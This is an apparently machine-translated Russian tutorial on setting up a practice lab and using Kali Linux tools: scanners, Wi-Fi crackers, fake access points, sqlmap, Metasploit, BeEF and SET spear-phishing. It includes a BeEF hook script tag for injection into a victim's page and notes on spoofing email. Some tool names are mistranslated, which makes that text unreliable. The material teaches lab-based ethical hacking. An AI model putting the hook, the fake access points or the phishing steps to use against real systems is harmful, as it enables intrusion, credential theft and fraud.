По завершению выполнения всех обновлений пакетов можно перейти к загрузке уязвимых машин для нашего киберполигона.
Для дальнейшей работы нам понадобятся:
1) Машина Metasploitable2 на базе Linux, представляющая собой уязвимую машину специально подготовленную для обучения этичному хакингу.
Скачиваем ее тут
2) Несколько машин с ресурса Vulnhub подготовленных для соревнований типа CaptureTheFlag (CTF). Ими будут: HappyCorp1, CyberSploit1, CyberSploit2, Mr-Robot.
Прямые ссылки для скачивания:
https://www.vulnhub.com/entry/happycorp-1,296/
https://www.vulnhub.com/entry/cybersploit-1,506/
https://www.vulnhub.com/entry/cybersploit-2,511/
https://www.vulnhub.com/entry/mr-robot-1,151/
Процедура скачивания и установки машин из образов не отличается от вышеописанной и не должна вызвать сложностей.
ВАЖНО! У всех установленных виртуальных машин в разделе интерфейсов должен стоять тот же тип, что и у машины Kali Linux (NAT).
На этом первая вводная часть подошла к концу, и мы полностью готовы к тому, чтобы начать постигать тайны этичного хакинга. В следующей части мы рассмотрим такую важную тему, как фазы атаки. Спасибо за внимание и до новых встреч! 
Kali Linux – установка и настройка
Kali Linux – один из лучших пакетов защиты этического хакера, содержащий набор инструментов, разделенных по категориям. Это открытый исходный код, и его официальная веб-страница https://www.kali.org.
Как правило, Kali Linux можно установить на компьютере в качестве операционной системы, в качестве виртуальной машины, которую мы обсудим в следующем разделе. Установка Kali Linux – это практичный вариант, поскольку он предоставляет больше возможностей для работы и объединения инструментов. Вы также можете создать живой загрузочный CD или USB. Все это можно найти по следующей ссылке: https://www.kali.org/downloads/
BackTrack был старой версией дистрибутива Kali Linux. Последний выпуск – Kali 2016.1, и он обновляется очень часто.
Чтобы установить Kali Linux –
- Сначала мы скачаем Virtual Box и установим его.
- Позже мы загрузим и установим дистрибутив Kali Linux.
Загрузите и установите виртуальную коробку
Виртуальная коробка особенно полезна, когда вы хотите протестировать что-то в Kali Linux, в чем вы не уверены. Запускать Kali Linux на виртуальной коробке безопасно, если вы хотите поэкспериментировать с неизвестными пакетами или когда вы хотите протестировать код.
С помощью Virtual Box вы можете установить Kali Linux на свою систему (а не прямо на жесткий диск) вместе со своей основной ОС, которая может быть MAC или Windows или другой разновидностью Linux.
Давайте разберемся, как вы можете загрузить и установить Virtual Box в вашей системе.
Шаг 1 – Чтобы загрузить, перейдите по ссылке https://www.virtualbox.org/wiki/Downloads . В зависимости от вашей операционной системы, выберите правильный пакет. В этом случае он будет первым для Windows, как показано на следующем снимке экрана.
Шаг 2 – Нажмите Далее .
Шаг 3 – На следующей странице вы сможете выбрать место, куда вы хотите установить приложение. В этом случае оставим его по умолчанию и нажмите « Далее» .
Шаг 4 – Нажмите « Далее», и появится следующий скриншот пользовательской настройки . Выберите функции, которые вы хотите установить, и нажмите Далее.
Шаг 5 – Нажмите Да, чтобы продолжить установку.
Шаг 6 – Появится экран готовности к установке . Нажмите Установить.
Шаг 7 – Нажмите кнопку Готово .
Приложение Virtual Box откроется, как показано на следующем снимке экрана. Теперь мы готовы установить остальные хосты для этого руководства, и это также рекомендуется для профессионального использования.
Установить Кали Linux
Теперь, когда мы успешно установили Virtual Box, давайте перейдем к следующему шагу и установим Kali Linux.
Шаг 1 – Загрузите пакет Kali Linux со своего официального сайта: https://www.kali.org/downloads/
Шаг 2 – Нажмите VirtualBox → Новый, как показано на следующем скриншоте.
Шаг 3 – Выберите правильный файл виртуального жесткого диска и нажмите Открыть .
Шаг 4 – появится следующий скриншот. Нажмите кнопку Создать .
Шаг 5 – Запустите Kali OS. Имя пользователя по умолчанию – root, а пароль – toor .
Обновление Кали
Важно продолжать обновлять Kali Linux и его инструменты до новых версий, чтобы оставаться работоспособным. Ниже приведены инструкции по обновлению Kali.
Шаг 1 – Перейдите в Приложение → Терминал. Затем введите «apt-get update», и обновление будет выполнено, как показано на следующем снимке экрана.
Шаг 2 – Теперь, чтобы обновить инструменты, введите «apt-get upgrade», и новые пакеты будут загружены.
Шаг 3 – Он спросит, хотите ли вы продолжить. Введите «Y» и «Enter» .
Шаг 4 – Чтобы обновить операционную систему до более новой версии, введите «apt-get distupgrade» .
Лабораторная установка
В этом разделе мы настроим другую машину для тестирования, чтобы выполнять тесты с помощью инструментов Kali Linux.
Шаг 1 – Загрузите Metasploitable , который является машиной Linux. Его можно загрузить с официальной веб-страницы Rapid7 : https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web.
Шаг 2 – Зарегистрируйтесь, указав свои данные. После заполнения вышеуказанной формы мы можем загрузить программное обеспечение.
Шаг 3 – Нажмите VirtualBox → Новый .
Шаг 4 – Нажмите «Использовать существующий файл виртуального жесткого диска» . Найдите файл, в который вы скачали Metasploitable, и нажмите « Открыть» .
Шаг 5 – Появится экран для создания виртуальной машины. Нажмите «Создать».
Имя пользователя по умолчанию – msfadmin, а пароль – msfadmin .
Kali Linux – инструменты сбора информации
В этой главе мы обсудим инструменты сбора информации Kali Linux.
NMAP и ZenMAP
NMAP и ZenMAP являются полезными инструментами для фазы сканирования Ethical Hacking в Kali Linux. NMAP и ZenMAP – практически один и тот же инструмент, однако NMAP использует командную строку, в то время как ZenMAP имеет графический интерфейс.
NMAP – это бесплатная утилита для обнаружения сети и аудита безопасности. Многие системные и сетевые администраторы также находят это полезным для таких задач, как инвентаризация сети, управление расписаниями обновления служб и мониторинг времени работы хоста или службы.
NMAP использует необработанные IP-пакеты новыми способами, чтобы определить, какие хосты доступны в сети, какие сервисы (имя и версия приложения) предлагают эти хосты, какие операционные системы (и версии ОС) они работают, какой тип фильтров / брандмауэров пакетов используются и т. д.
Теперь давайте пойдем шаг за шагом и узнаем, как использовать NMAP и ZenMAP.
Шаг 1 – Чтобы открыть, перейдите в Приложения → 01-Сбор информации → nmap или zenmap.
Шаг 2 – Следующим шагом является определение типа / версии ОС целевого хоста. На основании справки, указанной в NMAP, параметр определения типа / версии ОС является переменной «-O». Для получения дополнительной информации используйте эту ссылку: https://nmap.org/book/man-os-detection.html
Команда, которую мы будем использовать, –
nmap -O 192.168.1.101
На следующем снимке экрана показано, где вам нужно ввести вышеуказанную команду, чтобы увидеть вывод Nmap:
Шаг 3 – Затем откройте порты TCP и UDP. Чтобы просканировать все порты TCP на основе NMAP, используйте следующую команду –
nmap -p 1-65535 -T4 192.168.1.101
Где параметр «–p» указывает все порты TCP, которые должны быть проверены. В этом случае мы сканируем все порты, и «-T4» – это скорость сканирования, на которой должен работать NMAP.
Ниже приведены результаты. Зеленым цветом обозначены все открытые порты TCP, а красным – все закрытые порты. Однако NMAP не отображается, так как список слишком длинный.
Stealth Scan
Стелс-сканирование или SYN также называется полуоткрытым сканированием , поскольку оно не завершает трехстороннее рукопожатие TCP. Хакер отправляет пакет SYN цели; если кадр SYN / ACK получен обратно, предполагается, что цель завершит соединение, а порт прослушивает. Если RST получен обратно от цели, то предполагается, что порт не активен или закрыт.
Теперь, чтобы увидеть SYN-сканирование на практике, используйте параметр –sS в NMAP. Ниже приводится полная команда –
nmap -sS -T4 192.168.1.101
На следующем снимке экрана показано, как использовать эту команду –
Searchsploit
Searchsploit – это инструмент, который помогает пользователям Kali Linux осуществлять прямой поиск с помощью командной строки из архива базы данных Exploit.
Чтобы открыть его, перейдите в Приложения → 08-Эксплуатационные инструменты → searchsploit, как показано на следующем снимке экрана.
После открытия терминала введите « searchsploit exploit index name ».
DNS инструменты
В этом разделе мы узнаем, как использовать некоторые инструменты DNS, встроенные в Kali. По сути, эти инструменты помогают при передаче зон или решении проблем с IP-адресами домена.
dnsenum.pl
Первым инструментом является dnsenum.pl, который представляет собой сценарий PERL, помогающий подключить MX, A и другие записи к домену.
Нажмите на терминал на левой панели.
Введите «имя домена dnsenum», и все записи будут показаны. В этом случае он показывает записи.
DNSMAP
Вторым инструментом является DNSMAP, который помогает найти телефонные номера, контакты и другой поддомен, связанный с этим доменом, который мы ищем. Ниже приведен пример.
Нажмите на терминал как в верхнем разделе, затем напишите «имя домена dnsmap»
dnstracer
Третий инструмент – это dnstracer , который определяет, откуда данный сервер доменных имен (DNS) получает информацию для данного имени хоста.
Нажмите на терминал, как в верхнем разделе, затем введите «имя домена dnstracer» .
LBD Инструменты
Инструменты LBD (Load Balancing Detector) очень интересны, так как они обнаруживают, использует ли данный домен балансировку нагрузки DNS и / или HTTP. Это важно, потому что если у вас есть два сервера, один или другой может не обновляться, и вы можете попытаться использовать его. Ниже приведены инструкции по его использованию.
Сначала нажмите на терминал на левой панели.
Затем введите «имя домена lbd» . Если он выдает результат «FOUND», это означает, что сервер имеет баланс нагрузки. В этом случае результат «НЕ НАЙДЕН».
hping3
Hping3 широко используется этическими хакерами. Он почти аналогичен инструментам ping, но более продвинут, поскольку он может обходить фильтр брандмауэра и использовать протоколы TCP, UDP, ICMP и RAW-IP. Он имеет режим traceroute и возможность отправлять файлы между закрытым каналом.
Нажмите на терминал на левой панели.
Введите «hping3 –h», который покажет, как использовать эту команду.
Другая команда – «домен или IP-параметр hping3»
Kali Linux – Инструменты анализа уязвимостей
В этой главе мы узнаем, как использовать некоторые инструменты, которые помогают нам использовать устройства или приложения для получения доступа.
Инструменты Cisco
Kali имеет несколько инструментов, которые можно использовать для эксплуатации маршрутизатора Cisco. Одним из таких инструментов является факел Cisco, который используется для массового сканирования, снятия отпечатков пальцев и эксплуатации.
Давайте откроем консоль терминала, нажав на левую панель.
Затем введите «cisco-torch –parameter IP хоста», и если ничего не найдено для использования, будет показан следующий результат.
Чтобы увидеть, какие параметры можно использовать, введите «cisco-torch?»
Инструмент аудита Cisco
Это сценарий PERL, который сканирует маршрутизаторы Cisco на наличие общих уязвимостей. Чтобы использовать его, снова откройте терминал на левой панели, как показано в предыдущем разделе, и введите «CAT –h hostname or IP» .
Вы можете добавить параметр порта «-p», как показано на следующем снимке экрана, который в данном случае равен 23, чтобы переборить его.
Cisco Global Exploiter
Cisco Global Exploiter (CGE) – это современный, простой и быстрый инструмент тестирования безопасности. С помощью этих инструментов вы можете выполнять несколько типов атак, как показано на следующем снимке экрана. Однако будьте осторожны при тестировании в реальной среде, поскольку некоторые из них могут привести к сбою устройства Cisco. Например, вариант 
Чтобы использовать этот инструмент, введите «cge.pl IPaddress номер уязвимости»
На следующем снимке экрана показан результат теста, выполненного на маршрутизаторе Cisco для уязвимости № 3 из списка выше. Результат показывает, что уязвимость была успешно использована.
ПОСТЕЛЬ
BED – это программа, предназначенная для проверки демонов на возможные переполнения буфера, форматирование строк и т. Д. и др.
В этом случае мы будем тестировать машину тестирования с IP 192.168.1.102 и протоколом HTTP.
Команда будет «bed –s HTTP –t 192.168.1.102», и тестирование будет продолжено.
Kali Linux – беспроводные атаки
В этой главе мы узнаем, как использовать инструменты взлома Wi-Fi, встроенные в Kali Linux. Тем не менее, важно, чтобы у беспроводной карты была поддержка режима мониторинга.
Папоротник Wifi Cracker
Взломщик Fern Wifi – это один из инструментов, который Кали может взломать.
Перед тем, как открыть Fern, мы должны включить беспроводную карту в режим мониторинга. Для этого наберите «airmon-ng start wlan-0» в терминале.
Теперь откройте Fern Wireless Cracker.
Шаг 1 – Приложения → Нажмите «Беспроводные атаки» → «Fern Wireless Cracker».
Шаг 2 – Выберите беспроводную карту, как показано на следующем снимке экрана.
Шаг 3 – Нажмите «Сканировать точки доступа».
Шаг 4 – После завершения сканирования, он покажет все найденные беспроводные сети. В этом случае были обнаружены только «сети WPA».
Шаг 5 – Нажмите на сети WPA, как показано на скриншоте выше. Он показывает все найденные беспроводные сети. Как правило, в сетях WPA он выполняет атаки по словарю как таковые.
Шаг 6 – Нажмите «Обзор» и найдите список слов для использования при атаке.
Шаг 7 – Нажмите «Wifi Attack».
Шаг 8 – После завершения атаки по словарю, он нашел пароль и покажет, как показано на следующем снимке экрана.
кисмет
Kismet – это инструмент анализа сети WIFI. Это детектор беспроводной сети уровня 802.11, анализатор и система обнаружения вторжений. Он будет работать с любой беспроводной картой, поддерживающей режим необработанного мониторинга (rfmon), и может прослушивать трафик 802.11a / b / g / n. Он идентифицирует сети, собирая пакеты, а также скрытые сети.
Чтобы использовать его, включите беспроводную карту в режим мониторинга и для этого введите «airmon-ng start wlan-0» в терминале.
Давайте узнаем, как использовать этот инструмент.
Шаг 1 – Чтобы запустить его, откройте терминал и введите «kismet».
Шаг 2 – Нажмите «ОК».
Шаг 3 – Нажмите «Да», когда появится запрос на запуск Kismet Server. В противном случае он перестанет функционировать.
Шаг 4 – Параметры запуска, оставьте по умолчанию. Нажмите «Пуск».
Шаг 5 – Теперь он покажет таблицу с просьбой определить беспроводную карту. В таком случае нажмите Да.
Шаг 6 – В этом случае беспроводным источником является «wlan0» . Это нужно будет написать в разделе «Intf» → нажать «Добавить».
Шаг 7 – Он начнет прослушивать сети Wi-Fi, как показано на следующем снимке экрана.
Шаг 8 – Нажмите на любую сеть, она выдаст беспроводные данные, как показано на следующем снимке экрана.
GISKismet
GISKismet – это инструмент беспроводной визуализации для практического представления данных, собранных с помощью Kismet. GISKismet хранит информацию в базе данных, чтобы мы могли запрашивать данные и генерировать графики с использованием SQL. В настоящее время GISKismet использует SQLite для базы данных и файлы GoogleEarth / KML для построения графиков.
Давайте узнаем, как использовать этот инструмент.
Шаг 1 – Чтобы открыть GISKismet, перейдите по ссылке: Приложения → Нажмите «Беспроводные атаки» → giskismet.
Как вы помните в предыдущем разделе, мы использовали инструмент Kismet для изучения данных о беспроводных сетях и всех этих данных Kismet, упакованных в файлы netXML.
Шаг 2. Чтобы импортировать этот файл в Giskismet, введите «root @ kali: ~ # giskismet -x Kismetfilename.netxml», и он начнет импорт файлов.
После импорта мы можем импортировать их в Google Планета Земля, которые мы нашли ранее.
Шаг 3. Предполагая, что мы уже установили Google Планета Земля, мы нажимаем Файл → Открыть файл, созданный Giskismet → Нажмите «Открыть».
Следующая карта будет отображаться.
Призрачный Фишер
Ghost Phisher – это популярный инструмент, который помогает создавать поддельные точки беспроводного доступа, а затем создавать атаки типа «человек посередине».
Шаг 1 – Чтобы открыть его, нажмите Приложения → Беспроводные атаки → «Призрачный фишинг».
Шаг 2 – После его открытия мы настроим поддельную точку доступа, используя следующую информацию.
- Вход беспроводного интерфейса: wlan0
- SSID: имя беспроводной точки доступа
- IP-адрес: IP-адрес, который будет иметь точка доступа
- WAP: пароль, который будет иметь этот SSID для подключения
Шаг 3 – Нажмите кнопку Пуск .
Wifite
Это еще один инструмент для взлома беспроводных сетей, который атакует несколько зашифрованных сетей WEP, WPA и WPS.
Во-первых, беспроводная карта должна находиться в режиме мониторинга.
Шаг 1 – Чтобы открыть его, перейдите в Приложения → Беспроводная атака → Wifite.
Шаг 2 – Введите «wifite –showb» для сканирования сетей.
Шаг 3 – Чтобы начать атаковать беспроводные сети, нажмите Ctrl + C.
Шаг 4 – Введите «1», чтобы взломать первый беспроводной.
Шаг 5 – После завершения атаки ключ будет найден.
Kali Linux – тестирование проникновения на сайт
В этой главе мы узнаем о тестировании на проникновение веб-сайтов, предлагаемом Kali Linux.
Vega Usage
Vega – это бесплатная платформа для сканирования и тестирования с открытым исходным кодом, предназначенная для проверки безопасности веб-приложений. Vega может помочь вам найти и проверить SQL-инъекцию, межсайтовый скриптинг (XSS), непреднамеренно раскрытую конфиденциальную информацию и другие уязвимости. Он написан на Java, на основе графического интерфейса и работает в Linux, OS X и Windows.
Vega включает в себя автоматический сканер для быстрых тестов и перехватывающий прокси для тактического осмотра. Vega может быть расширена с помощью мощного API на языке Интернета: JavaScript. Официальная веб-страница https://subgraph.com/vega/
Шаг 1 – Чтобы открыть Vega, выберите Приложения → 03-Анализ веб-приложений → Vega.
Шаг 2 – Если вы не видите приложение в пути, введите следующую команду.
Шаг 3 – Чтобы начать сканирование, нажмите знак «+».
Шаг 4 – Введите URL веб-страницы, который будет сканироваться. В этом случае это метапроизводимая машина → нажмите «Далее».
Шаг 5 – Отметьте все поля модулей, которыми вы хотите управлять. Затем нажмите «Далее».
Шаг 6 – Нажмите «Далее» еще раз на следующем снимке экрана.
Шаг 7 – Нажмите «Готово».
Шаг 8 – Если появится следующая таблица, нажмите «Да».
Сканирование будет продолжено, как показано на следующем снимке экрана.
Шаг 9 – После того, как сканирование завершено, на левой нижней панели вы можете увидеть все результаты, которые классифицированы в соответствии с серьезностью. Если вы щелкните по нему, вы увидите все детали уязвимостей на правой панели, такие как «Запрос», «Обсуждение», «Воздействие» и «Исправление».
ZapProxy
ZAP-OWASP Zed Attack Proxy – это простой в использовании интегрированный инструмент тестирования на проникновение для поиска уязвимостей в веб-приложениях. Это интерфейс Java.
Шаг 1 – Чтобы открыть ZapProxy, перейдите в Приложения → 03-Анализ веб-приложений → owaspzap.
Шаг 2 – Нажмите «Принять».
ZAP начнет загружаться.
Шаг 3 – Выберите один из вариантов, как показано на следующем снимке экрана, и нажмите «Пуск».
Следующая сеть является метасплочной с IP: 192.168.1.101
Шаг 4. Введите URL-адрес веб-сайта тестирования в поле «URL-адрес для атаки» → нажмите «Атака».
После завершения сканирования в верхней левой панели вы увидите все просканированные сайты.
На левой панели «Оповещения» вы увидите все полученные данные вместе с описанием.
Шаг 5 – Нажмите «Паук», и вы увидите все отсканированные ссылки.
Использование инструментов базы данных
sqlmap
sqlmap – это инструмент для тестирования на проникновение с открытым исходным кодом, который автоматизирует процесс обнаружения и использования недостатков SQL-инъекций и захвата серверов баз данных. Он поставляется с мощным механизмом обнаружения, множеством нишевых функций для окончательного тестера проникновения и широким диапазоном переключателей, начиная от дактилоскопии базы данных, за выборку данных из базы данных, до доступа к базовой файловой системе и выполнения команд в операционной системе через внешнюю систему. зонные соединения.
Давайте узнаем, как использовать sqlmap.
Шаг 1 – Чтобы открыть sqlmap, перейдите в Приложения → Оценка базы данных → sqlmap.
Веб-страница, имеющая уязвимые параметры для SQL-инъекций, является метасложной.
Шаг 2. Чтобы начать тестирование SQL-инъекций, введите «sqlmap – u URL-адрес жертвы»
Шаг 3 – Из результатов вы увидите, что некоторые переменные уязвимы.
sqlninja
sqlninja – это инъекция SQL в Microsoft SQL Server для полного доступа к графическому интерфейсу. sqlninja – это инструмент, предназначенный для использования уязвимостей SQL-инъекций в веб-приложении, использующем Microsoft SQL Server в качестве серверной части. Полную информацию об этом инструменте можно найти на http://sqlninja.sourceforge.net/
Шаг 1 – Чтобы открыть sqlninja, перейдите в Приложения → Оценка базы данных → sqlninja.
Инструменты сканирования CMS
WPScan
WPScan – это сканер уязвимостей WordPress черного ящика, который можно использовать для сканирования удаленных установок WordPress на наличие проблем безопасности.
Шаг 1 – Чтобы открыть WPscan, перейдите в Приложения → 03-Анализ веб-приложений → «wpscan».
Появится следующий скриншот.
Шаг 2. Чтобы проверить сайт на наличие уязвимостей, введите «wpscan –u URL веб-страницы» .
Если сканер не обновляется, он попросит вас обновить. Я рекомендую это сделать.
Как только сканирование начнется, вы увидите результаты. На следующем снимке экрана уязвимости обозначены красной стрелкой.
Joomscan
Joomla, вероятно, является наиболее широко используемой CMS из-за своей гибкости. Для этой CMS это сканер Joomla. Это поможет веб-разработчикам и веб-мастерам выявить возможные слабые места безопасности на развернутых сайтах Joomla.
Шаг 1 – Чтобы открыть его, просто нажмите левую панель на терминале, затем «joomscan – параметр» .
Шаг 2 – Чтобы получить справку по использованию, введите «joomscan /?»
Шаг 3 – Чтобы начать сканирование, введите «joomscan –u URL-адрес жертвы».
Результаты будут отображаться, как показано на следующем снимке экрана.
Инструменты сканирования SSL
TLSSLed – это сценарий оболочки Linux, используемый для оценки безопасности реализации целевого веб-сервера SSL / TLS (HTTPS). Он основан на sslscan, тщательном сканере SSL / TLS, основанном на библиотеке openssl, и на инструменте командной строки «openssl s_client» .
Текущие тесты включают в себя проверку того, поддерживает ли цель протокол SSLv2, шифр NULL, слабые шифры на основе длины ключа (40 или 56 бит), наличие надежных шифров (например, AES), если цифровой сертификат подписан MD5, и текущие возможности пересмотра SSL / TLS.
Чтобы начать тестирование, откройте терминал и введите «tlssled URL port» . Он начнет проверять сертификат, чтобы найти данные.
Вы можете видеть, что сертификат действителен до 2018 года, как показано зеленым на следующем снимке экрана.
w3af
w3af – это платформа для атаки и аудита веб-приложений, целью которой является выявление и использование всех уязвимостей веб-приложений. Этот пакет предоставляет графический интерфейс пользователя (GUI) для платформы. Если вам нужно только приложение командной строки, установите w3af-console.
Фреймворк был назван «metasploit for the web», но на самом деле он намного больше, поскольку он также обнаруживает уязвимости веб-приложений с помощью методов сканирования «черного ящика». Ядро w3af и его плагины полностью написаны на Python. Проект имеет более 130 плагинов, которые идентифицируют и используют SQL-инъекции, межсайтовый скриптинг (XSS), удаленное включение файлов и многое другое.
Шаг 1 – Чтобы открыть его, перейдите в Приложения → 03-Анализ веб-приложений → Нажмите w3af.
Шаг 2 – В поле «Цель» введите URL-адрес жертвы, который в этом случае будет метасовместимым веб-адресом.
Шаг 3 – Выберите профиль → Нажмите «Пуск».
Шаг 4 – Перейдите в «Результаты», и вы можете увидеть результаты с деталями.
Kali Linux – Инструменты эксплуатации
В этой главе мы узнаем о различных инструментах эксплуатации, предлагаемых Kali Linux.
Metasploit
Как мы упоминали ранее, Metasploit является продуктом Rapid7, и большинство ресурсов можно найти на их веб-странице www.metasploit.com . Он доступен в двух версиях – коммерческая и бесплатная. Различий между этими двумя версиями не так много, в этом случае мы будем использовать версию сообщества (бесплатно).
Как этический хакер, вы будете использовать «Kali Ditribution», в которую встроена версия сообщества Metasploit, а также другие этические хакерские инструменты, которые очень удобны благодаря экономии времени на установку. Однако, если вы хотите установить в качестве отдельного инструмента, это приложение, которое может быть установлено в операционных системах, таких как Linux, Windows и OS X.
Сначала откройте консоль Metasploit в Кали. Затем перейдите в Приложения → Инструменты эксплуатации → Metasploit.
После его запуска вы увидите следующий экран, где версия Metasploit подчеркнута красным.
В консоли, если вы используете помощь или? Символ, он покажет вам список с командами MSP вместе с их описанием. Вы можете выбрать в зависимости от ваших потребностей и того, что вы будете использовать.
Еще одна важная административная команда – msfupdate, которая помогает обновить metasploit последними уязвимостями. После запуска этой команды в консоли вам придется подождать несколько минут до завершения обновления.
У него есть хорошая команда под названием «Поиск», которую вы можете использовать, чтобы найти то, что вы хотите, как показано на следующем снимке экрана. Например, я хочу найти эксплойты, связанные с Microsoft, и команда может быть msf> search name: Microsoft type: exploit .
Где «поиск» – это команда, «имя» – это имя объекта, который мы ищем, а «тип» – это тип сценария, который мы ищем.
Другая команда – «информация». Он предоставляет информацию относительно модуля или платформы, где он используется, кто является автором, ссылку на уязвимость и ограничение полезной нагрузки, которое это может иметь.
Армитаж
Armitage GUI для metasploit – это дополнительный инструмент для metasploit. Он визуализирует цели, рекомендует эксплойты и предоставляет расширенные функции после эксплуатации.
Давайте откроем его, но сначала надо открыть и запустить metasploit консоль. Чтобы открыть Armitage, перейдите в Приложения → Инструменты эксплойта → Armitage.
Нажмите кнопку « Подключиться» , как показано на следующем снимке экрана.
Когда он откроется, вы увидите следующий экран.
Armitage является дружественным к пользователю. В области «Цели» перечислены все машины, которые вы обнаружили и с которыми работаете, взломанные цели имеют красный цвет с грозой на нем.
После того, как вы взломали цель, вы можете щелкнуть по ней правой кнопкой мыши и продолжить изучение того, что вам нужно сделать, например, изучить (просмотреть) папки.
В следующем графическом интерфейсе вы увидите представление для папок, которое называется консолью. Просто нажимая на папки, вы можете перемещаться по папкам без необходимости использования команд metasploit.
Справа от GUI находится раздел, в котором перечислены модули уязвимостей.
говяжий
BeEF расшифровывается как « Эксплуатация браузера» . Это инструмент для тестирования на проникновение, ориентированный на веб-браузер. BeEF позволяет профессиональному тестеру проникновения оценить фактическое состояние безопасности целевой среды, используя векторы атак на стороне клиента.
Сначала вы должны обновить пакет Kali, используя следующие команды:
root@kali:/# apt-get update root@kali:/# apt-get install beef-xss
Для запуска используйте следующую команду –
root@kali:/# cd /usr/share/beef-xss root@kali:/# ./beef
Откройте браузер и введите имя пользователя и пароль: beef .
Хук BeEF – это файл JavaScript, размещенный на сервере BeEF, который необходимо запустить в клиентских браузерах. Когда это происходит, он перезванивает на сервер BeEF и передает много информации о цели. Это также позволяет запускать дополнительные команды и модули к цели. В этом примере местоположение ловушки BeEF находится по адресу http://192.168.1.101:3000/hook.js .
Чтобы атаковать браузер, включите хук JavaScript на странице, которую будет просматривать клиент. Есть несколько способов сделать это, однако самый простой – вставить следующее на страницу и каким-то образом заставить клиента открыть ее.
<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>
После загрузки страницы вернитесь на панель управления BeEF и нажмите «Онлайн-браузеры» в левом верхнем углу. Через несколько секунд вы увидите всплывающее окно с IP-адресом, представляющее подключенный браузер. Наведя указатель мыши на IP, вы быстро получите информацию, такую как версия браузера, операционная система и установленные плагины.
Чтобы выполнить команду удаленно, нажмите «Owned» хост. Затем по команде щелкните модуль, который вы хотите выполнить, и, наконец, нажмите «Выполнить».
Linux Exploit Suggester
Он предлагает возможные эксплойты, учитывая версию выпуска «uname -r» операционной системы Linux.
Чтобы запустить его, введите следующую команду –
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0
3.0.0 – это версия ядра ОС Linux, которую мы хотим использовать.
Kali Linux – инструменты криминалистики
В этой главе мы узнаем об инструментах судебной экспертизы, доступных в Kali Linux.
p0f
p0f – это инструмент, который может идентифицировать операционную систему целевого хоста, просто изучая захваченные пакеты, даже если рассматриваемое устройство находится за брандмауэром пакетов. P0f не генерирует никакого дополнительного сетевого трафика, прямого или косвенного; без поиска имени; нет загадочных зондов; нет запросов ARIN; ничего такого. В руках опытных пользователей P0f может обнаружить наличие брандмауэра, использование NAT и наличие балансировщиков нагрузки.
Наберите «p0f – h» в терминале, чтобы увидеть, как его использовать, и вы получите следующие результаты.
Это перечислит даже доступные интерфейсы.
Затем введите следующую команду: «p0f –i eth0 –p -o filename» .
Где параметр “-i” – это имя интерфейса, как показано выше. «-p» означает, что он находится в беспорядочном режиме. «-o» означает, что вывод будет сохранен в файле.
Откройте веб-страницу с адресом 192.168.1.2
Из результатов видно, что веб-сервер использует apache 2.x, а ОС – Debian.
PDF-анализатор
pdf-parser – это инструмент, который анализирует документ PDF для определения основных элементов, используемых в анализируемом файле PDF. Он не будет отображать PDF-документ. Это не рекомендуется в случае с учебниками для PDF-парсеров, однако оно выполняет свою работу. Обычно это используется для PDF-файлов, в которые, как вы подозреваете, встроен скрипт.
Команда –
pdf-parser -o 10 filepath
где “-o” – количество объектов.
Как вы можете видеть на следующем снимке экрана, файл PDF открывает команду CMD.
Dumpzilla
Приложение Dumpzilla разработано в Python 3.x и предназначено для извлечения всей криминалистической информации о браузерах Firefox, Iceweasel и Seamonkey для анализа.
ddrescue
Он копирует данные из одного файла или блочного устройства (жесткий диск, компакт-диск и т. Д.) В другой, пытаясь спасти вначале хорошие части в случае ошибок чтения.
Основная операция ddrescue полностью автоматическая. То есть вам не нужно ждать ошибки, останавливать программу, перезапускать ее с новой позиции и т. Д.
Если вы используете функцию mapfile в ddrescue, данные спасаются очень эффективно (считываются только необходимые блоки). Кроме того, вы можете прервать спасение в любое время и возобновить его позже в той же точке. Файл карты является неотъемлемой частью эффективности ddrescue. Используйте его, если вы не знаете, что делаете.
Командная строка –
dd_rescue infilepath outfilepath
Параметр «–v» означает многословный. «/ dev / sdb» – это папка, которую нужно спасти. IMG-файл – это восстановленное изображение.
DFF
Это еще один судебный инструмент, используемый для восстановления файлов. У него тоже есть графический интерфейс. Чтобы открыть его, введите «dff-gui» в терминале, и откроется следующий веб-интерфейс.
Нажмите Файл → «Открыть доказательства».
Следующая таблица откроется. Отметьте «Raw format» и нажмите «+», чтобы выбрать папку, которую вы хотите восстановить.
Затем вы можете просмотреть файлы в левой части панели, чтобы увидеть, что было восстановлено.
Kali Linux – Социальная инженерия
В этой главе мы узнаем об инструментах социальной инженерии, используемых в Kali Linux.
Использование инструментария социальной инженерии
Social-Engineer Toolkit (SET) – это среда тестирования на проникновение с открытым исходным кодом, разработанная для социальной инженерии. У SET есть несколько пользовательских векторов атаки, которые позволяют вам сделать правдоподобную атаку за короткий промежуток времени. Эти инструменты используют человеческое поведение, чтобы обмануть их в направлениях атаки.
Давайте узнаем, как использовать Social Engineer Toolkit.
Шаг 1 – Чтобы открыть SET, перейдите в Приложения → Инструменты социальной инженерии → Нажмите «SET» Инструмент социальной инженерии.
Шаг 2 – Он спросит, согласны ли вы с условиями использования. Введите «y», как показано на следующем снимке экрана.
Шаг 3 – Большинство меню, показанных на следующем скриншоте, самоочевидны, и среди них наиболее важным является номер 1 «Атаки социальной инженерии».
Шаг 4 – Введите «1» → Enter. Подменю откроется. Если вы нажмете кнопку Enter еще раз, вы увидите объяснения для каждого подменю.
Модуль Spear-phishing позволяет вам специально создавать сообщения электронной почты и отправлять их целевым жертвам с прикрепленными полезными нагрузками FileFormatmalicious . Например, отправка вредоносного PDF-документа, который, если жертва откроется, скомпрометирует систему. Если вы хотите подделать свой адрес электронной почты, убедитесь, что «Sendmail» установлен (apt-get install sendmail) и измените флаг config / set_config SENDMAIL = OFF на SENDMAIL = ON.
Есть два варианта фишинг-атаки:
- Провести массовую атаку по электронной почте
- Создайте полезную нагрузку FileFormat и шаблон социальной инженерии
Первый позволяет SET сделать все за вас (вариант 1), второй – создать собственную полезную нагрузку FileFormat и использовать ее в своей собственной атаке.
Введите «99», чтобы вернуться в главное меню, а затем «2», чтобы перейти к «Векторам веб-атаки».
Модуль веб-атаки – это уникальный способ использования нескольких веб-атак для компрометации предполагаемой жертвы. Этот модуль используется для выполнения фишинговых атак против жертвы, если они нажимают на ссылку. Существует большое разнообразие атак, которые могут произойти после нажатия на ссылку.
Введите «99», чтобы вернуться в главное меню, а затем введите «3» .
